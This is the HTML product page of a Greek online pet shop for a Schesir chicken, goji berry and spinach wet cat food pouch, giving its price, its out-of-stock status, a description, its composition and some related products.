			<a href="https://www.petopoleion.gr/" class="custom-logo-link" rel="home"><img width="512" height="141" src="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png" class="custom-logo" alt="logo of petopoleion petshop" decoding="async" fetchpriority="high" srcset="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png 512w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-300x83.png 300w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-109x30.png 109w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-416x115.png 416w" sizes="(max-width: 512px) 100vw, 512px" /></a>		</div>
					<nav class="secondary-navigation" role="navigation" aria-label="Δευτερεύουσα πλοήγηση">
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-2009378960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2009378960"><a href="http://www.petopoleion.gr">Αρχική</a></li>
<li id="menu-item-2009378962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378962"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές</a></li>
<li id="menu-item-2009378963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378963"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li id="menu-item-2009379911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2009379911"><a href="https://www.petopoleion.gr/category/blog/">Blog</a></li>
<li id="menu-item-2009378961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378961"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>			</nav><!-- #site-navigation -->
						<div class="site-search">
				<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
			</div>
			</div><div class="storefront-primary-navigation"><div class="col-full"><section class="petshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Βασική Πλοήγηση">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Μενού</span></button>
			<div class="primary-navigation"><ul id="menu-categories-top" class="menu"><li id="menu-item-2009400054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400054"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009400056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2009400056"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009400058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400058"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009400132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400132"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009400134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400134"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια</a></li>
<li id="menu-item-2009400136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400136"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009400064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400064"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-mobile" class="menu"><li id="menu-item-2009451846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2009451846"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
<li id="menu-item-2009451838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2009451838"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009451839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451839"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009451840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451840"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009451841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451841"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009451842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451842"><a href="https://www.petopoleion.gr/product-category/gata/krevatakia-gatas/">Κρεβατάκια</a></li>
<li id="menu-item-2009451843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451843"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009451844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451844"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li id="menu-item-2009451845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009451845"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.petopoleion.gr/kalathi/" title="Δες το καλάθι αγορών σου">
								<span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <span class="count">0 τεμάχια</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</section></div></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="Διαδρομές"><a href="https://www.petopoleion.gr">Αρχική σελίδα</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/">Υγρή Τροφή Γάτας - Kονσερβες</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/schesir/">Schesir</a><span class="breadcrumb-separator"> / </span>Schesir Salads Pokè Κοτόπουλο με Goji Berries και σπανάκι 85gr</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-2009445899" class="product type-product post-2009445899 status-publish first outofstock product_cat-gata product_cat-konserves-gatas product_cat-schesir has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.petopoleion.gr/wp-content/uploads/2022/08/schesir-salads-poke-chicken-goji-berries-spinach-petopoleion-can-85gr-100x100.webp" data-thumb-alt="schesir salads poke chicken goji berries spinach petopoleion can 85gr" data-thumb-srcset="https://www.petopoleion.gr/wp-content/uploads/2022/08/schesir-salads-poke-chicken-goji-berries-spinach-petopoleion-can-85gr-100x100.webp 100w, https://www.petopoleion.gr/wp-content/uploads/2022/08/schesir-salads-poke-chicken-goji-berries-spinach-petopoleion-can-85gr-300x300.webp 300w, https://www.petopoleion.gr/wp-content/uploads/2022/08/schesir-salads-poke-chicken-goji-berries-spinach-petopoleion-can-85gr-150x150.webp 150w, https://www.petopoleion.gr/wp-content/uploads/2022/08/schesir-salads-poke-chicken-goji-berries-spinach-petopoleion-can-85gr-324x324.webp 324w, https://www.petopoleion.gr/wp-content/uploads/2022/08/schesir-salads-poke-chicken-goji-berries-spinach-petopoleion-can-85gr-416x416.webp 416w, https://www.petopoleion.gr/wp-content/uploads/2022/08/schesir-salads-poke-chicken-goji-berries-spinach-petopoleion-can-85gr.webp 768w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.petopoleion.gr/wp-content/uploads/2022/08/schesir-salads-poke-chicken-goji-berries-spinach-petopoleion-can-85gr.webp"><img width="416" height="416" src="https://www.petopoleion.gr/wp-content/uploads/2022/08/schesir-salads-poke-chicken-goji-berries-spinach-petopoleion-can-85gr-416x416.webp" class="wp-post-image" alt="schesir salads poke chicken goji berries spinach petopoleion can 85gr" data-caption="" data-src="https://www.petopoleion.gr/wp-content/uploads/2022/08/schesir-salads-poke-chicken-goji-berries-spinach-petopoleion-can-85gr.webp" data-large_image="https://www.petopoleion.gr/wp-content/uploads/2022/08/schesir-salads-poke-chicken-goji-berries-spinach-petopoleion-can-85gr.webp" data-large_image_width="768" data-large_image_height="768" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2022/08/schesir-salads-poke-chicken-goji-berries-spinach-petopoleion-can-85gr-416x416.webp 416w, https://www.petopoleion.gr/wp-content/uploads/2022/08/schesir-salads-poke-chicken-goji-berries-spinach-petopoleion-can-85gr-300x300.webp 300w, https://www.petopoleion.gr/wp-content/uploads/2022/08/schesir-salads-poke-chicken-goji-berries-spinach-petopoleion-can-85gr-150x150.webp 150w, https://www.petopoleion.gr/wp-content/uploads/2022/08/schesir-salads-poke-chicken-goji-berries-spinach-petopoleion-can-85gr-324x324.webp 324w, https://www.petopoleion.gr/wp-content/uploads/2022/08/schesir-salads-poke-chicken-goji-berries-spinach-petopoleion-can-85gr-100x100.webp 100w, https://www.petopoleion.gr/wp-content/uploads/2022/08/schesir-salads-poke-chicken-goji-berries-spinach-petopoleion-can-85gr.webp 768w" sizes="(max-width: 416px) 100vw, 416px" title="Schesir Salads Pokè Κοτόπουλο με Goji Berries και σπανάκι 85gr 1"></a></div><div data-thumb="https://www.petopoleion.gr/wp-content/uploads/2022/08/schesir-salads-poke-chicken-goji-berries-spinach-petopoleion-can-85gr1-100x100.webp" data-thumb-alt="Schesir Salads Pokè Κοτόπουλο με Goji Berries και σπανάκι 85gr - Image 2" data-thumb-srcset="https://www.petopoleion.gr/wp-content/uploads/2022/08/schesir-salads-poke-chicken-goji-berries-spinach-petopoleion-can-85gr1-100x100.webp 100w, https://www.petopoleion.gr/wp-content/uploads/2022/08/schesir-salads-poke-chicken-goji-berries-spinach-petopoleion-can-85gr1-324x324.webp 324w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.petopoleion.gr/wp-content/uploads/2022/08/schesir-salads-poke-chicken-goji-berries-spinach-petopoleion-can-85gr1.webp"><img width="416" height="520" src="https://www.petopoleion.gr/wp-content/uploads/2022/08/schesir-salads-poke-chicken-goji-berries-spinach-petopoleion-can-85gr1-416x520.webp" class="" alt="Schesir Salads Pokè Κοτόπουλο με Goji Berries και σπανάκι 85gr - Image 2" data-caption="" data-src="https://www.petopoleion.gr/wp-content/uploads/2022/08/schesir-salads-poke-chicken-goji-berries-spinach-petopoleion-can-85gr1.webp" data-large_image="https://www.petopoleion.gr/wp-content/uploads/2022/08/schesir-salads-poke-chicken-goji-berries-spinach-petopoleion-can-85gr1.webp" data-large_image_width="481" data-large_image_height="601" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2022/08/schesir-salads-poke-chicken-goji-berries-spinach-petopoleion-can-85gr1-416x520.webp 416w, https://www.petopoleion.gr/wp-content/uploads/2022/08/schesir-salads-poke-chicken-goji-berries-spinach-petopoleion-can-85gr1-240x300.webp 240w, https://www.petopoleion.gr/wp-content/uploads/2022/08/schesir-salads-poke-chicken-goji-berries-spinach-petopoleion-can-85gr1-150x187.webp 150w, https://www.petopoleion.gr/wp-content/uploads/2022/08/schesir-salads-poke-chicken-goji-berries-spinach-petopoleion-can-85gr1.webp 481w" sizes="(max-width: 416px) 100vw, 416px" title="Schesir Salads Pokè Κοτόπουλο με Goji Berries και σπανάκι 85gr 2"></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Schesir Salads Pokè Κοτόπουλο με Goji Berries και σπανάκι 85gr</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>1,85&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Schesir Salads Pokè Κοτόπουλο με Goji Berries και σπανάκι 85gr</p>
</div>
<p class="stock out-of-stock">Εξαντλημένο</p>
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
	<span class="posted_in">Κατηγορίες: <a href="https://www.petopoleion.gr/product-category/gata/" rel="tag">Γάτα</a>, <a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/" rel="tag">Υγρή Τροφή Γάτας - Kονσερβες</a>, <a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/schesir/" rel="tag">Schesir</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Περιγραφή					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Αξιολογήσεις (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Περιγραφή</h2>

<h4> Κοτόπουλο με μούρα Goji και σπανάκι 85γρ</h4>
<p>Μια συνταγή βασισμένη σε αληθινά φιλέτα κοτόπουλου, σε συνδυασμό με γκότζι μπέρι, που φημίζονται για την υψηλή περιεκτικότητά τους σε φυσικά αντιοξειδωτικά, και σπανάκι, σε μια βελούδινη, ακαταμάχητη σάλτσα. Ένας πρωτότυπος συνδυασμός φυσικής γεύσης και ελαφρότητας που προέρχεται από έναν εκλεπτυσμένο συνδυασμό γεύσεων. Η Schesir ήταν η πρώτη εταιρεία που πρόσθεσε πραγματικά κομμάτια φρούτων στην τροφή της για γάτες, βασιζόμενη στα αποτελέσματα μιας μελέτης που διεξήχθη σε συνεργασία με το Τμήμα Κτηνιατρικών Ιατρικών Επιστημών του Πανεπιστημίου Alma Mater Studiorum της Μπολόνια, σχετικά με τις θετικές επιπτώσεις των φρούτων σε διατροφή της γάτας.</p>
<ul>
<li>Το κοτόπουλο είναι το κύριο συστατικό αυτής της συνταγής</li>
<li>Μια επικάλυψη goji berry και σπανάκι προσθέτει την τελευταία πινελιά σε αυτή τη νόστιμη συνταγή</li>
<li>Όλα τα συστατικά που επιλέγει η Schesir είναι 100% φυσικά</li>
<li>Τα υλικά μαγειρεύονται στον ατμό και παρασκευάζονται στο χέρι</li>
<li>Όλα τα προϊόντα Schesir είναι διαμορφωμένα χωρίς πρόσθετα συντηρητικά ή χρώματα</li>
<li>Χωρίς σκληρότητα</li>
<li>Έρχεται σε πρακτική θήκη, απλά ανοίξτε, στύψτε και σερβίρετε!</li>
</ul>
<p>Σύνθεση : 40% ΚΟΤΟΠΟΥΛΟ  , 5% GOJI BERRIES  , 4% ΣΠΑΝΑΚΙ  , 1,5% ΡΥΖΙ  ,  1,5% ΑΜΥΛΟ ΠΑΤΑΤΑΣ ,  0,4% ΖΩΜΟΣ ΨΑΡΙΟΥ</p>
<p>Αναλυτικά συστατικά :<br />
Πρωτεΐνη 7,2%<br />
Ακατέργαστα λιπαρά 0,2%<br />
Ακατέργαστες ίνες 1%<br />
Ακατέργαστη τέφρα 1,5%<br />
Υγρασία 89%</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Αξιολογήσεις		</h2>

					<p class="woocommerce-noreviews">Δεν υπάρχει καμία αξιολόγηση ακόμη.</p>
			</div>

			<p class="woocommerce-verification-required">Μόνο συνδεδεμένοι πελάτες που έχουν αγοράσει αυτό το προϊόν μπορούν να αφήσουν μία αξιολόγηση.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Σχετικά προϊόντα</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-2009431923 status-publish first instock product_cat-gata product_cat-snack-gatas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/on-the-go-papia-25gr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2021/04/on-the-go-duck-cat-snack-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="on the go duck cat snack papia lixoudia gatas petopoleion" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2021/04/on-the-go-duck-cat-snack-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2021/04/on-the-go-duck-cat-snack-100x100.jpg 100w" sizes="(max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=2009431923" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2009431923" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2009431923" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;ON THE GO! Πάπια 25gr&rdquo;" rel="nofollow" data-success_message="&ldquo;ON THE GO! Πάπια 25gr&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2009431923" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">ON THE GO! Πάπια 25gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-2009439550 status-publish instock product_cat-olistikes-trofes-gatas product_cat-ksira-trofi-gatas product_cat-gata product_cat-leonardo-olistikes-trofes-gatas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/leonardo-fresh-meat-mosxari-4kg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2022/01/Web_Photo_Editor-17-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Leonardo Fresh Meat Μοσχάρι 4kg" decoding="async" loading="lazy" srcset="https://www.petopoleion.gr/wp-content/uploads/2022/01/Web_Photo_Editor-17-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2022/01/Web_Photo_Editor-17-300x300.jpg 300w, https://www.petopoleion.gr/wp-content/uploads/2022/01/Web_Photo_Editor-17-800x800.jpg 800w, https://www.petopoleion.gr/wp-content/uploads/2022/01/Web_Photo_Editor-17-150x150.jpg 150w, https://www.petopoleion.gr/wp-content/uploads/2022/01/Web_Photo_Editor-17-768x768.jpg 768w, https://www.petopoleion.gr/wp-content/uploads/2022/01/Web_Photo_Editor-17-30x30.jpg 30w, https://www.petopoleion.gr/wp-content/uploads/2022/01/Web_Photo_Editor-17-416x416.jpg 416w, https://www.petopoleion.gr/wp-content/uploads/2022/01/Web_Photo_Editor-17-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2022/01/Web_Photo_Editor-17.jpg 1080w" sizes="auto, (max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=2009439550" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2009439550" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2009439550" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;Leonardo Fresh Meat Μοσχάρι 4kg&rdquo;" rel="nofollow" data-success_message="&ldquo;Leonardo Fresh Meat Μοσχάρι 4kg&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2009439550" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Leonardo Fresh Meat Μοσχάρι 4kg</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>56,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-2009439556 status-publish last instock product_cat-olistikes-trofes-gatas product_cat-ksira-trofi-gatas product_cat-gata product_cat-leonardo-olistikes-trofes-gatas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/leonardo-fresh-meat-solomos-1-5kg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2022/01/Web_Photo_Editor-21-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Leonardo Fresh Meat Σολομός 1.5kg" decoding="async" loading="lazy" srcset="https://www.petopoleion.gr/wp-content/uploads/2022/01/Web_Photo_Editor-21-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2022/01/Web_Photo_Editor-21-300x300.jpg 300w, https://www.petopoleion.gr/wp-content/uploads/2022/01/Web_Photo_Editor-21-800x800.jpg 800w, https://www.petopoleion.gr/wp-content/uploads/2022/01/Web_Photo_Editor-21-150x150.jpg 150w, https://www.petopoleion.gr/wp-content/uploads/2022/01/Web_Photo_Editor-21-768x768.jpg 768w, https://www.petopoleion.gr/wp-content/uploads/2022/01/Web_Photo_Editor-21-30x30.jpg 30w, https://www.petopoleion.gr/wp-content/uploads/2022/01/Web_Photo_Editor-21-416x416.jpg 416w, https://www.petopoleion.gr/wp-content/uploads/2022/01/Web_Photo_Editor-21-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2022/01/Web_Photo_Editor-21.jpg 1080w" sizes="auto, (max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=2009439556" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2009439556" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2009439556" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;Leonardo Fresh Meat Σολομός 1.5kg&rdquo;" rel="nofollow" data-success_message="&ldquo;Leonardo Fresh Meat Σολομός 1.5kg&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2009439556" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Leonardo Fresh Meat Σολομός 1.5kg</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>28,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="Περισσότερα προϊόντα">
							<a href="https://www.petopoleion.gr/product/sanabelle-papia-rodi-55gr/" rel="prev">
					<img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/sanabelle-snacks-ente-gpetopoleion-324x324.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="sanabelle snack cat duck pomegranate σνακ γατας με παπια και ροδι πετοπωλειον" loading="lazy" />					<span class="storefront-product-pagination__title">Sanabelle λιχουδιά γάτας πάπια και ρόδι 55gr</span>
				</a>
			
							<a href="https://www.petopoleion.gr/product/schesir-cat-broth-%cf%84%cf%8c%ce%bd%ce%bf%cf%82-70g/" rel="next">
